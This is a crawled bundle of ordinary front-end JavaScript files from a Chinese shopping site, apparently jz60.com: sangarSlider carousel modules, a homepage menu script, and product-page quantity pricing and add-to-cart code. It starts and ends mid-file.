body_size: 1140
content:
var sangarSetupTimer;

;(function($) {

	sangarSetupTimer = function(base, opt) {

		/**
         * Function: setupTimer
         */
        this.setupTimer = function()
        {
            var timerHTML = '<div class="sangar-timer"><div class="sangar-timer-mask"></div></div>';
                
            base.$sangarWrapper.append(timerHTML);
        }

        this.startTimer = function()
        {
            //Timer Execution
            function startClock() 
            {
                if (!opt.timer || opt.timer == 'false') 
                {
                    return false;
                } 
                else 
                {
                    base.pauseTimerAnimation(true);
                    base.doTimerAnimation();

                    base.clock = setInterval(function(e)
                    {
                        base.shift("next", true);                

                        base.pauseTimerAnimation(true);
                        base.doTimerAnimation();

                    }, opt.advanceSpeed);
                }
            }

            function resumeClock()
            {
                var diffTime = getPausedInterval();

                base.pauseTimerAnimation();
                base.doTimerAnimation(diffTime);

                base.resumeClock = setTimeout(function()
                {
                    base.shift("next", true);                

                    startClock();

                }, diffTime);
            }

            function getPausedInterval()
            {
                var timer = base.$sangarWrapper.children('div.sangar-timer');
                var currentWidth = timer.children('div.sangar-timer-mask').width();
                var wrapperWidth = base.$sangarWrapper.width();

                var percentDiff = (currentWidth / wrapperWidth) * 100;

                var diffTime = opt.advanceSpeed - (opt.advanceSpeed * percentDiff) / 100;

                return diffTime;
            }

            // Timer Setup
            if (opt.timer) {
                var timer = base.$sangarWrapper.children('div.sangar-timer');

                if (timer.length != 0) 
                {
                    startClock();

                    if (opt.startClockOnMouseOut) {
                        var outTimer;
                        base.$sangarWrapper.mouseleave(function () {

                            outTimer = setTimeout(function () {
                                if (!base.timerRunning) {
                                    resumeClock();
                                }
                            }, opt.startClockOnMouseOutAfter)
                        })
                        base.$sangarWrapper.mouseenter(function () {
                            clearTimeout(outTimer);
                        })
                    }
                }

                // Pause Timer on hover
                if (opt.pauseOnHover) {
                    base.$sangarWrapper.mouseenter(function () {
                        base.stopSliderLock();
                    });
                }
            }            
        }

        /**
         * Function: doTimerAnimation
         */
        this.doTimerAnimation = function(timeSpeed)
        {
            timeSpeed = timeSpeed ? timeSpeed : opt.advanceSpeed;

            if(base.css3support())
            {    
                enableTransition();
                doAnimate(timeSpeed);
            }

            /**
             * functions
             */
            function enableTransition()
            {
                var timer = base.$sangarWrapper.children('div.sangar-timer');

                timer.children('div.sangar-timer-mask')[0].offsetHeight; // Trigger a reflow, flushing the CSS changes
                timer.children('div.sangar-timer-mask').removeClass('notransition'); // Re-enable transitions
            }

            function doAnimate(timeSpeed)
            {
                var timer = base.$sangarWrapper.children('div.sangar-timer');

                timer.children('div.sangar-timer-mask')
                     .css({
                        'width': '100%',
                        'transition': 'width ' + timeSpeed + 'ms linear'
                     });
            }
        }

        /**
         * Function: pauseTimerAnimation
         */
        this.pauseTimerAnimation = function(reset)
        {
            var timer = base.$sangarWrapper.children('div.sangar-timer');
            var currentWidth = timer.children('div.sangar-timer-mask').width();

            if(reset) currentWidth = 0;

            if(base.css3support())
            {
                timer.children('div.sangar-timer-mask')
                     .addClass('notransition')
                     .css({
                        'width': currentWidth + 'px'
                     });
            }
        }

        /**
         * Function: setTimerWidth
         */
        this.setTimerWidth = function()
        {
            var timer = base.$sangarWrapper.children('div.sangar-timer');

            // showAllSlide
            if(opt.showAllSlide)
            {
                var wrapperWidth = base.$sangarWrapper.width();

                timer.width(wrapperWidth);
            }
            else
            {
                timer.width(base.sangarWidth);
            }
        }
	}

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarLock.js
body_size: 504
content:
var sangarLock;

;(function($) {

	sangarLock = function(base, opt) {

        /**
         * Function: unlock
         */
        this.unlock = function()
        {
            base.locked = false;
        }

        /**
         * Function: lock
         */
        this.lock = function()
        {
            base.locked = true;
        }

		/**
         * Function: stopSliderLock
         */
        this.stopSliderLock = function()
        {
            if (!opt.timer || opt.timer == 'false') {
                return false;
            } else {
                base.timerRunning = false;
                clearInterval(base.clock); 
                clearTimeout(base.resumeClock);               

                base.pauseTimerAnimation();
            }
        }

        
        /**
         * Function: resetAndUnlock
         */
        this.resetAndUnlock = function(timeout)
        {
            if(timeout)
            {
                clearTimeout(timeout);
                timeout = setTimeout(function() {
                    base.unlock();
                    base.afterSlideChange();
                }, opt.animationSpeed - (opt.animationSpeed * 20 / 100));
            }
            else
            {
                base.unlock();
                base.afterSlideChange();
            }

            // Fade: put prevActiveSlide to z-index 1 after end of translation
            if (opt.animation == "fade") 
            {
                base.$slides
                    .eq(base.prevActiveSlide)
                    .css({
                        "z-index": 1
                    })
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupSwipeTouch.js
body_size: 1711
content:
var sangarSetupSwipeTouch;

;(function($) {

	sangarSetupSwipeTouch = function(base, opt) {

		/**
	     * Function: setupSwipeTouch
	     */
	    this.setupSwipeTouch = function()
	    {
	        var IMG_WIDTH = opt.animation == "horizontal-slide" ? base.sangarWidth : base.sangarHeight;
	        var currentImg = opt.continousSliding ? base.activeSlideContinous : base.activeSlide;
	        var maxImages = base.numberSlides;
	        var speed = opt.animationSpeed;
			var lastPosition = 0;
	        var imgs;

	        var swipeOptions = {
	            triggerOnTouchEnd: true,
	            triggerOnTouchLeave: true,
	            swipeStatus: swipeStatus,
	            allowPageScroll: "vertical",
	            threshold: 300,
	            excludedElements: "label, button, input, select, textarea, .noSwipe", // enable link (a)
	            
	            tap:function(event, target) {		          	
		          	var href = $(target).attr('href');
		          	var hrefTarget = $(target).attr('target');

		          	if(href && href != "")
		          	{
		          		// link (a) can go if on tap mode
		          		if(hrefTarget && hrefTarget == "_blank") {
			          		window.open(href,'_blank');
			          	}
			          	else {
			          		window.location.href = href;
			          	}
		          	}		          	

		          	return false;
		        }
	        };

	        jQuery(function () {
	            imgs = opt.continousSliding ? base.$slideWrapper.children().children() : base.$slides;

	            // prevent link (a) to go
	            imgs.children('a').click(function(){	            	
	            	return false;
	            })

	            imgs.swipe(swipeOptions);
	        });


	        /**
	         * Catch each phase of the swipe.
	         * move : we drag the div
	         * cancel : we animate back to where we were
	         * end : we animate to the next image
	         */

	        function swipeStatus(event, phase, direction, distance) 
	        {
        	    // reset width and currentImg in case slideshow have been resized
                IMG_WIDTH = opt.animation == "horizontal-slide" ? base.sangarWidth : base.sangarHeight;
                currentImg = opt.continousSliding ? base.activeSlideContinous : base.activeSlide;
				
                var curImgPosition = IMG_WIDTH * currentImg;

				if (phase == "start")
				{
					var slideWrapperPos = base.getTranslatePosition(base.$slideWrapper[0]);
					
					var lastestPosition = opt.animation == "horizontal-slide" ? slideWrapperPos.translateX : slideWrapperPos.translateY;
	                	lastestPosition = lastestPosition * -1;
	                
	                lastPosition = lastestPosition;
				}
				else if (phase == "move") 
                {
                    var duration = 0;

                    if(opt.animation == "horizontal-slide")
                    {
	                    if (direction == "left") 
	                    {
	                    	var pos = lastPosition < curImgPosition ? lastPosition : curImgPosition;
	                    	
                            scrollImages(pos + distance, duration);
                        } 
                        else if (direction == "right") 
                        {
                        	var pos = lastPosition > curImgPosition ? lastPosition : curImgPosition;

                            scrollImages(pos - distance, duration);
                        }
                    }
                    else if(opt.animation == "vertical-slide")
                    {
	                    if (direction == "up") 
	                    {
	                    	var pos = lastPosition < curImgPosition ? lastPosition : curImgPosition;

                            scrollImages(pos + distance, duration);
                        }
                        else if (direction == "down") 
                        {
                        	var pos = lastPosition > curImgPosition ? lastPosition : curImgPosition;

                            scrollImages(pos - distance, duration);
                        }
                    }
                }
                else if (phase == "cancel") 
                {
                    scrollImages(IMG_WIDTH * currentImg, speed);
                } 
                else if (phase == "end") 
                {
                    if (direction == "right" || direction == "down") 
                    {
                        previousImage();
                    } 
                    else if (direction == "left" || direction == "up") 
                    {
                        nextImage();
                    }

                    lastestPosition = base.$slideWrapper.position();
                    lastestPosition = lastestPosition['left'] * -1;
                }	                          
	        }

	        function previousImage() {
	            if(opt.continousSliding)
	            {
	                currentImg = currentImg - 1;
	                doShiftAndSwipeScroll('prev');
	            }
	            else
	            {
	                currentImg = Math.max(currentImg - 1, 0);
	                doShiftAndSwipeScroll(currentImg);
	            }
	        }

	        function nextImage() {                
	            if(opt.continousSliding)
	            {
	                currentImg = currentImg + 1;
	                doShiftAndSwipeScroll('next');
	            }
	            else
	            {
	                currentImg = Math.min(currentImg + 1, maxImages - 1);
	                doShiftAndSwipeScroll(currentImg);
	            }
	        }

	        function doShiftAndSwipeScroll(direction)
	        {
	            base.shift(direction);

	            scrollImages(IMG_WIDTH * currentImg, speed);
	        }

	        /**
	         * Manually update the position of the imgs on drag
	         */
	        function scrollImages(distance, duration) 
	        {
	            var slide_action = (distance < 0 ? "" : "-") + Math.abs(distance).toString();
	            var transform_css3, transform_js; 

	            if(opt.animation == "horizontal-slide")
	            {
	                transform_css3 = 'translate3d('+ slide_action +'px, 0, 0)';
	                transform_js = {"left": slide_action + 'px'};
	            }
	            else if(opt.animation == "vertical-slide")
	            {
	                transform_css3 = 'translate3d(0, '+ slide_action +'px, 0)';
	                transform_js = {"top": slide_action + 'px'};
	            }


	            if(base.css3support())
	            {
	                // Get the properties to transition
	                var properties = {};
	                properties[ '-' + base.vendorPrefix + '-transition-duration' ] = duration + 'ms';
	                properties[ '-' + base.vendorPrefix + '-transform' ] = transform_css3;

	                // Do the CSS3 transition
	                base.$slideWrapper.css(properties);
	                // base.resetAndUnlock();
	            }
	            else
	            {
	                base.$slideWrapper
	                    .animate(transform_js, duration, base.resetAndUnlock);
	            }
	        }
	    }
	}

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/javascript/index.js
body_size: 1276
content:
$(function(){
	cent3($(".head"),"logobox","as");
	cent3($(".remai"),"img","as");
	cent3($("#shows"),"d3","as");
	cent3($(".cpboxs"),"leftcpli","as");
	cent3($(".topselect"),"uli","as");
	cent3($(".imgcp2"),"cplis","as");
	//楼层循环
	for(var i=0;i<$(".cpboxs").length;i++){
		add(i);
	}
	for(var i=0;i<$(".cpboxs").length;i++){
		addname(i);
	}
	var width=window.innerHeight/2;
	var hei=parseInt($(".lcxf").css("height"));
	$(".lcxf").css("top",width-(hei/2)+"px");
	$(window).scroll(function(){
		if($(document).scrollTop()>500){
			$(".lcxf").show(500);
		}else{
			$(".lcxf").hide(500);
		}
	});
	for(var i=0;i<$(".cpboxs").length;i++){
		gotos(i);
	}
	$(".topselect").hide();
	for(var i=0;i<$(".sli").length;i++){
		var topselect=$($(".sli")[i]).find(".topselect");
		if(topselect.html()!=undefined){
			seleCt($($(".sli")[i]));
		};
	};
	$(".ico").click(function(){
		if($(this).attr("class")=="ico"){
			$(this).addClass("selected_add");
		}else{
			$(this).removeClass("selected_add");
		}
	});
	$("#use3").click(function(){
		var li=$(".xiala").find("li");
		var hui=$(".xiala2").find(".hui");
		var guanggao=$(".xiala2").find(".guanggao");
		if($(".xiala").css("display")=="none"){
			$(".xiala").fadeIn();
			for(var i=0;i<li.length;i++){
				$(li[i]).addClass("liani"+i);
			}
			if($(".xiala2").css("display")=="block"){
				$(".xiala2").fadeOut(500);
				hui.removeClass("huiani");
				guanggao.removeClass("guanggaoani");
				//li.addClass("liani");
			}
			if($(".xiala3").css("display")=="block"){
				$(".xiala3").fadeOut();
			}
		}else{
			$(".xiala").fadeOut();
			for(var i=0;i<li.length;i++){
				$(li[i]).removeClass("liani"+i);
			}
			//li.removeClass("liani");
		}
	});
	$(".navs_use").click(function(){
		var li=$(".xiala").find("li");
		var hui=$(".xiala2").find(".hui");
		var guanggao=$(".xiala2").find(".guanggao");
		if($(".xiala2").css("display")=="none"){
			$(".xiala2").fadeIn(500);
			hui.addClass("huiani");
			guanggao.addClass("guanggaoani");
			if($(".xiala").css("display")=="block"){
				$(".xiala").fadeOut();
				$(".ico").removeClass("selected_add");
				for(var i=0;i<li.length;i++){
					$(li[i]).removeClass("liani"+i);
				}
			}
			if($(".xiala3").css("display")=="block"){
				$(".xiala3").fadeOut();
			}
		}else{
			$(".xiala2").fadeOut(500);
			hui.removeClass("huiani");
			guanggao.removeClass("guanggaoani");
		}
	});
	$(".navs_sousuo").click(function(){
		var li=$(".xiala").find("li");
		var hui=$(".xiala2").find(".hui");
		var guanggao=$(".xiala2").find(".guanggao");
		if($(".xiala3").css("display")=="none"){
			$(".xiala3").fadeIn();
			if($(".xiala2").css("display")=="block"){
				$(".xiala2").fadeOut(500);
				hui.removeClass("huiani");
				guanggao.removeClass("guanggaoani");			
			}
			if($(".xiala").css("display")=="block"){
				$(".ico").removeClass("selected_add");
				$(".xiala").fadeOut();
				for(var i=0;i<li.length;i++){
					$(li[i]).removeClass("liani"+i);
				}
			}
		}else{
			$(".xiala3").fadeOut();
		}
	});
	var winheight=screen.height;
	$(".xiala").css("height",(winheight-parseInt($(".head").css("height")))-parseInt($(".top1").css("height"))+"px");
	$(".xiala2").css("height",(winheight-parseInt($(".head").css("height")))-parseInt($(".top1").css("height"))+"px");
	$(".xiala3").css("height", (winheight - parseInt($(".head").css("height"))) - parseInt($(".top1").css("height")) + "px");

	//产品特惠专区
	var width15 = $(".zt_box  .cp").width();
	$(".zt_box .cp .d1").css("width", width15 + "px");
	$(".zt_box .cp .d1 .as").css("width", width15 + "px");


	//产品特惠专区
	var width16 = $(".neiyelist_cp ul li").width();
	$(".neiyelist_cp ul li .cp").css("width", width16-10 + "px");
	$(".neiyelist_cp ul li .cp .as").css("width", width16-10 + "px");

	var width17 = $(".colist ul li").width();
	$(".colist ul li .cp").css("width", width17 - 10 + "px");
	$(".colist ul li .cp .as").css("width", width17 - 10 + "px"); 
		
});
function seleCt(obj){
	var topselect=obj.find(".topselect");
	obj.hover(function(){
		topselect.stop(true,true).toggle(500);
	});
}
function cent3(obj,box,a){
	var aa4=obj.find("."+a);
	var box3=obj.find("."+box);	
	var wid4=box3.css("width");
	aa4.css("width",parseInt(wid4)+"px");
}
function gotos(id){
	$($(".lcxfs")[id]).click(function(){
                    $("html").animate({ scrollTop: $($(".btbt")[id]).offset().top }, 1000);//动画效果
                /*$('body').animate({ scrollTop: 50 }, 1000);
                return false;*/
    });
}
function addname(id){

	var txt2=$($(".btbt")[id]);
	$("#pss"+id).text(txt2.text());
}
function add(id){
	$(".lcxf").append("<div class='lcxfs'><p class='ps1' id='ps"+id+"'></p><div class='lcli'><p class='pp1' id='pss"+id+"'></p></div></div>");
}

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupNavigation.js
body_size: 1156
content:
var sangarSetupNavigation;

;(function($) {

    sangarSetupNavigation = function(base, opt) {

        var btnTop;

    	/**
         * Function: setupDirectionalNav
         */
        this.setupDirectionalNav = function()
        {
            if (opt.directionalNav != 'none') 
            {
                if (opt.directionalNav == "false") {
                    return false;
                }
                
                if(opt.animation == "vertical-slide")
                {
                    var arrow_right = 'down';
                    var arrow_left = 'up';                    
                }
                else
                {
                    var arrow_right = 'right';
                    var arrow_left = 'left';                    
                }

                var directionalNavHTML = '<div class="sangar-slider-nav"><span class="sangar-arrow-' + arrow_right + '"></span><span class="sangar-arrow-' + arrow_left + '"></span></div>';
                base.$sangarWrapper.append(directionalNavHTML);
                var leftBtn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span.sangar-arrow-' + arrow_left),
                    rightBtn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span.sangar-arrow-' + arrow_right);
                leftBtn.click(function () {
                    base.stopSliderLock();
                    base.shift("prev", true);
                });
                rightBtn.click(function () {
                    base.stopSliderLock();
                    base.shift("next", true)
                });

                /** 
                 * autohide behaviour
                 */
                if(opt.directionalNav == 'autohide')
                {
                    var btn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span');
                    var btnAnimateSpeed = 300;

                    btn.css("opacity", opt.directionalNavHideOpacity);

                    base.$sangarWrapper.mouseenter(function(){
                        btn.animate({
                            "opacity": opt.directionalNavShowOpacity
                        }, btnAnimateSpeed);
                    });
                    base.$sangarWrapper.mouseleave(function(){
                        btn.animate({
                            "opacity": opt.directionalNavHideOpacity
                        }, btnAnimateSpeed);
                    });
                }
            }
        }

        /**
         * Function: showAllSlideNav
         */
        this.showAllSlideNav = function()
        {
            var btn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span');
            var wrapperWidth = base.$sangarWrapper.width();
            var navWidth = (wrapperWidth - base.sangarWidth) / 2;

            var slideWidth = base.sangarWidth;
            var containerWidth = base.$el.outerWidth(true);
            var diffWidth = containerWidth - slideWidth;
            
            if(diffWidth > 100)
            {
                btn.css({
                    'top': '0px',
                    'margin-top': '0px',
                    'background': 'none',
                    'width': navWidth + 'px',
                    'height': base.sangarHeight + 'px'
                });
            }
            else
            {
                btn.css({
                    'top': btnTop,
                    'margin-top': '',
                    'background': '',
                    'width': '',
                    'height': ''
                });
            }
        }

        /**
         * Function: setNavPosition
         */
        this.setNavPosition = function()
        {
            var btn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span');

            if(opt.animation == "vertical-slide")
            {
                var downBtn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span.sangar-arrow-down');
                var downBtnBottom = downBtn.css('bottom').slice(0,-2);

                if(opt.pagination == 'bullet')
                {                    
                    var bullet = base.$pagination.parent();
                    var bulletBottom = bullet.css('bottom').slice(0,-2);
                    var bottom = parseInt(bullet.outerHeight()) + parseInt(bulletBottom) + parseInt(downBtnBottom);
                }
                else if(opt.pagination == 'content-horizontal')
                {
                    var pagination = base.$pagination
                    var bottom = parseInt(pagination.outerHeight()) + parseInt(downBtnBottom);
                }                

                // down nav arrow
                downBtn.css('bottom', bottom + 'px');
                btn.css('left', ((base.sangarWidth / 2) - (btn.width() / 2)) + 'px');
            }
            else
            {
                var downRight = base.$sangarWrapper.children('div.sangar-slider-nav').children('span.sangar-arrow-right');

                // pagination content-vertical
                if(opt.pagination == 'content-vertical')
                {
                    downRight.css({
                        'right': opt.paginationContentWidth + 'px'
                    })
                }

                btnTop = ((base.origHeight / 2) - (btn.height() / 2)) + 'px';

                btn.css({
                    'top': btnTop
                })
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/javascript/product.js
body_size: 1844
content:
//产品详细页面，购买数量的增加和减少
function CorpProduct1() {
    var Amount = parseInt(document.getElementById('ctl00_CorpProduct_Amount').value) + 1;
    document.getElementById('ctl00_CorpProduct_Amount').value = Amount;
    isAmountNull(Amount);
}
function CorpProduct2() {
    var product_num = document.getElementById('ctl00_CorpProduct_Amount').value;
    if (product_num != "1") {
        var Amount = parseInt(document.getElementById('ctl00_CorpProduct_Amount').value) - 1;
        document.getElementById('ctl00_CorpProduct_Amount').value = Amount;
        isAmountNull(Amount);
    }
    else {
        return false;
    }
}
function isAmountNull(Amount) {
    var MemberValue =0; //document.getElementById('ctl00_MemberValue').value;  //parseInt(document.getElementById('ctl00_MemberValue').value);
    if (document.getElementById('ctl00_SumAmount').value != "") {
        MemberValue = parseFloat(document.getElementById('ctl00_SumAmount').value);
    }
    
    
    
    
    
    $('.ziduan1 p').each(function() {
        var shulian = parseFloat($(this).text().slice(0, $(this).text().indexOf('+')));
        var jiage = parseFloat($(this).text().slice($(this).text().indexOf('￥') + 1));
        if (Amount >= shulian) {
            if (MemberValue == 0) {
                MemberValue = jiage;
                $('.ziduan1 p').css("color", "black");
                $(this).css("color", "red");
            } 
            if (jiage <= MemberValue) {
                MemberValue = jiage;
                $('.ziduan1 p').css("color", "black");
                $(this).css("color", "red");
            } else {

                $(this).removeAttr("style");
                $(this).css("color", "black");
            }
        } else {
        $(this).removeAttr("style");
            $(this).css("color", "black")
        }
    })
    
    var Price = MemberValue * Amount;
    document.getElementById('liAmount').innerHTML = Price.toFixed(2); 
    //document.getElementById('ctl00_SumAmount').value = Price;
}


function isAmount() {
    var Amount = parseInt(document.getElementById('ctl00_CorpProduct_Amount').value);
    var MemberValue = 0; //document.getElementById('ctl00_MemberValue').value;  //parseInt(document.getElementById('ctl00_MemberValue').value);
    if (document.getElementById('ctl00_SumAmount').value != "") {
        MemberValue = parseFloat(document.getElementById('ctl00_SumAmount').value); 
    }



    $('.ziduan1 p').each(function() {
    var shulian = parseFloat($(this).text().slice(0, $(this).text().indexOf('+')));
    var jiage = parseFloat($(this).text().slice($(this).text().indexOf('￥') + 1));
        if (Amount >= shulian) {
            if (MemberValue == 0) {
                MemberValue = jiage;
                $('.ziduan1 p').css("color", "black");
                $(this).css("color", "red");
            }
            if (jiage <= MemberValue) {
                MemberValue = jiage;
                $('.ziduan1 p').css("color", "black");
                $(this).css("color", "red");
            } else {

                $(this).removeAttr("style");
                $(this).css("color", "black");
            }
        } else {
            $(this).removeAttr("style");
            $(this).css("color", "black")
        }
    })
    var Price = MemberValue * Amount;

    if (isNaN(Price) == true) {
        Price = 0;
    }
    document.getElementById('liAmount').innerHTML = Price.toFixed(2); 
    //document.getElementById('ctl00_SumAmount').value = Price.toFixed(2); 
}



function tobuy() {
    var Amount = document.getElementById('ctl00_CorpProduct_Amount').value;
    var UserInfo_ID = document.getElementById('UserInfo_ID').value;
    var LanguageVersion = document.getElementById('LanguageVersion').value;
    var CorpProduct_ID = document.getElementById('ctl00_hidID').value;
    var CartDomain = document.getElementById('CartDomain').value;
    
    //alert("数量：" + Amount + ";总计：" + SumAmount);

    var url = CartDomain + "/member/Cart.aspx?UserInfo_ID=" + UserInfo_ID + "&LanguageVersion=" + LanguageVersion + "&CorpProduct_ID=" + CorpProduct_ID + "&CorpProduct_Amount=" + Amount;
    window.open(url);
}


function AddCart() {
    var CartDomain = document.getElementById('CartDomain').value;
    var LanguageVersion = document.getElementById('LanguageVersion').value;
    var UserInfo_ID = document.getElementById('UserInfo_ID').value;
    var Amount = document.getElementById('ctl00_CorpProduct_Amount').value;
    var CorpProduct_ID = document.getElementById('ctl00_hidID').value;
    
    $.ajax({
        url: "/cn/ajax/ModifyCart.ashx?action=modifycart",
        data: "UserInfo_ID=" + UserInfo_ID + "&id=" + CorpProduct_ID + "&Amount=" + Amount,
        dataType: "html", //这里的dataType就是返回回来的数据格式了html,xml,json
        //cache: false,//设置是否缓存，默认设置成为true，当需要每次刷新都需要执行数据库操作的话，需要设置成为false
        success: function(xml) {
            var test = xml;
            if (test == 0) {
                alert("请登录之后再添加产品！");
                var url = CartDomain + "/index.aspx?UserInfo_ID=" + UserInfo_ID + "&LanguageVersion=" + LanguageVersion;
                window.open(url);
            }
            else {
                $(".sum").text(xml); //购物车总价
            }
        }
    });

    var CustomerType = document.getElementById('CustomerType').value;


    //修改购物车的数量
    $.ajax({
        type: "Get",
        url: CartDomain + "/ajax/ModifyCart.ashx?action=MoyCartCookies",
        data: "UserInfo_ID=" + UserInfo_ID + "&CorpProduct_ID=" + CorpProduct_ID + "&Amount=" + Amount + "&CustomerType=" + CustomerType,
        dataType: 'jsonp',
        crossDomain: true,
        //processData: false,
        contentType: "application/jsonp; charset=utf-8",
        success: function(data) {
            var test = data;
            if (test == 1) {
                alert('添加成功！请到购物车下单！');
                return true;
            }
        },
        error: function(XMLHttpRequest, textStatus, errorThrown) {
            alert(XMLHttpRequest.status);
            alert(XMLHttpRequest.readyState);
            alert(textStatus);
        }
    });

}








function AddCarts(Amount, CorpProduct_ID) {
    var CartDomain = document.getElementById('CartDomain').value;
    var LanguageVersion = document.getElementById('LanguageVersion').value;
    var UserInfo_ID = document.getElementById('UserInfo_ID').value;
    var Amounts = $(Amount).parents('.pro_lb4').children('.flag').children('.d').children('.b1').children('.CorpProduct_Amount').val();
    var Amountsl = parseInt(Amounts);
    var CorpProduct_ID = CorpProduct_ID;

    $.ajax({
        url: "/cn/ajax/ModifyCart.ashx?action=modifycart",
        data: "UserInfo_ID=" + UserInfo_ID + "&id=" + CorpProduct_ID + "&Amount=" + Amountsl,
        dataType: "html", //这里的dataType就是返回回来的数据格式了html,xml,json
        //cache: false,//设置是否缓存，默认设置成为true，当需要每次刷新都需要执行数据库操作的话，需要设置成为false
        success: function(xml) {
            var test = xml;
            if (test == 0) {
                alert("请登录之后再添加产品！");
                var url = CartDomain + "/index.aspx?UserInfo_ID=" + UserInfo_ID + "&LanguageVersion=" + LanguageVersion;
                window.open(url);
            }
            else {
                $(".sum").text(xml); //购物车总价
            }
        }
    });

    var CustomerType = document.getElementById('CustomerType').value;


    //修改购物车的数量
    $.ajax({
        type: "Get",
        url: CartDomain + "/ajax/ModifyCart.ashx?action=MoyCartCookies",
        data: "UserInfo_ID=" + UserInfo_ID + "&CorpProduct_ID=" + CorpProduct_ID + "&Amount=" + Amountsl + "&CustomerType=" + CustomerType,
        dataType: 'jsonp',
        crossDomain: true,
        //processData: false,
        contentType: "application/jsonp; charset=utf-8",
        success: function(data) {
            var test = data;
            if (test == 1) {
                alert('添加成功！请到购物车下单！');
            return true; }
        },
        error: function(XMLHttpRequest, textStatus, errorThrown) {
            alert(XMLHttpRequest.status);
            alert(XMLHttpRequest.readyState);
            alert(textStatus);
        }
    });

}












function isAmountNulls(Amount) {
    var Amountt = $(Amount).val();
    var Amounts = $(Amount).parents('.flag').children('.p2').children('.SumAmount').val();
    if (Amounts != "") {
        MemberValue = parseFloat(Amounts);
    } 

    $(Amount).parents('li').children('.pro_lb2').children('p').each(function() {
        var shulian = parseFloat($(this).text().slice(0, $(this).text().indexOf('+')));
        var jiage = parseFloat($(this).text().slice($(this).text().indexOf('￥') + 1));
        if (Amountt >= shulian) {
            if (MemberValue == 0) {
                MemberValue = jiage;
                $(Amount).parents('li').children('.pro_lb2').children('p').css("color", "black");
                $(this).css("color", "red");
            }
            if (jiage <= MemberValue) {
                MemberValue = jiage;
                $(Amount).parents('li').children('.pro_lb2').children('p').css("color", "black");
                $(this).css("color", "red");
            } else {

                $(this).removeAttr("style");
                $(this).css("color", "black");
            }
        } else {
            $(this).removeAttr("style");
            $(this).css("color", "black")
        }
    })
    var Price = MemberValue * Amountt;

    if (isNaN(Price) == true) {
        Price = 0;
    }
    $(Amount).parents('.flag').children('.p2').children('.liAmount').text(Price.toFixed(2))
    //document.getElementById('ctl00_SumAmount').value = Price;
}


function isAmounts(Amount) {
    var Amountt = $(Amount).val();
    var Amounts = $(Amount).parents('.flag').children('.p2').children('.SumAmount').val(); 
    if (Amounts != "") {
        MemberValue = parseFloat(Amounts);
    }

    $(Amount).parents('li').children('.pro_lb2').children('p').each(function() {
        var shulian = parseFloat($(this).text().slice(0, $(this).text().indexOf('+')));
        var jiage = parseFloat($(this).text().slice($(this).text().indexOf('￥') + 1));
        if (Amountt >= shulian) {
            if (MemberValue == 0) {
                MemberValue = jiage;
                $(Amount).parents('li').children('.pro_lb2').children('p').css("color", "black");
                $(this).css("color", "red");
            }
            if (jiage <= MemberValue) {
                MemberValue = jiage;
                $(Amount).parents('li').children('.pro_lb2').children('p').css("color", "black");
                $(this).css("color", "red");
            } else {

                $(this).removeAttr("style");
                $(this).css("color", "black");
            }
        } else {
            $(this).removeAttr("style");
            $(this).css("color", "black")
        }
    })
    var Price = MemberValue * Amountt;

    if (isNaN(Price) == true) {
        Price = 0;
    }
    $(Amount).parents('.flag').children('.p2').children('.liAmount').text(Price.toFixed(2))
   
}






function CorpProduct3(Amount) {

    var shulian = $(Amount).parents('.flag').children('.d').children('.b1').children('.CorpProduct_Amount').val();

   var Amounts = parseInt(shulian) + 1;
   $(Amount).parents('.flag').children('.d').children('.b1').children('.CorpProduct_Amount').val(Amounts); 
   isAmountNulls($(Amount).parents('.flag').children('.d').children('.b1').children('.CorpProduct_Amount'));
}


function CorpProduct4(Amount) {
    var product_num = $(Amount).parents('.flag').children('.d').children('.b1').children('.CorpProduct_Amount').val();
    if (product_num != "1") {
        var Amounts = parseInt($(Amount).parents('.flag').children('.d').children('.b1').children('.CorpProduct_Amount').val()) - 1;
      $(Amount).parents('.flag').children('.d').children('.b1').children('.CorpProduct_Amount').val(Amounts); 
        isAmountNulls($(Amount).parents('.flag').children('.d').children('.b1').children('.CorpProduct_Amount'));
    }
    else {
        return false;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarShift.js
body_size: 2051
content:
var sangarShift;

;(function($) {

	sangarShift = function(base, opt) {

		/**
	     * Function: shift
	     */
	    this.shift = function(direction, doAnimation)
	    {
	        // remember previous activeSlide
	        base.prevActiveSlide = base.activeSlide;
	        var slideDirection = direction;

	        // remember slideDirection to base
	        base.slideDirection = slideDirection;

	        // exit function if bullet clicked is same as the current image
	        if (base.prevActiveSlide == slideDirection) {
	            return false;
	        }

	        if (! base.locked) 
	        {
	            base.lock();
	            
	            if (direction == "next") 
	            {		            	
	                base.activeSlide++;
	                base.activeSlideContinous++;
	                if (base.activeSlide == base.numberSlides) {
	                    base.activeSlide = 0;
	                }
	            } 
	            else if (direction == "prev") 
	            {
	                base.activeSlide--
	                base.activeSlideContinous--
	                if (base.activeSlide < 0) {
	                    base.activeSlide = base.numberSlides - 1;
	                }
	            } 
	            else 
	            {
	                var mod_position = base.activeSlideContinous % base.numberSlides;
	                var float_position = base.activeSlideContinous - mod_position;

	                for (var i = 0; i < direction; i++) 
	                {
	                    float_position++

	                    if(i == direction)
	                    {
	                        break;
	                    }
	                }

	                // for minus position (back)
	                if(base.activeSlideContinous < 0 && mod_position != 0)
	                {
	                    float_position = float_position - base.numberSlides;
	                }

	                base.activeSlideContinous = float_position;
	                base.activeSlide = direction;

	                if (base.prevActiveSlide < base.activeSlide) 
	                {
	                    slideDirection = "next";
	                } 
	                else if (base.prevActiveSlide > base.activeSlide) 
	                {
	                    slideDirection = "prev"
	                }
	            }

	            // set to correct bullet
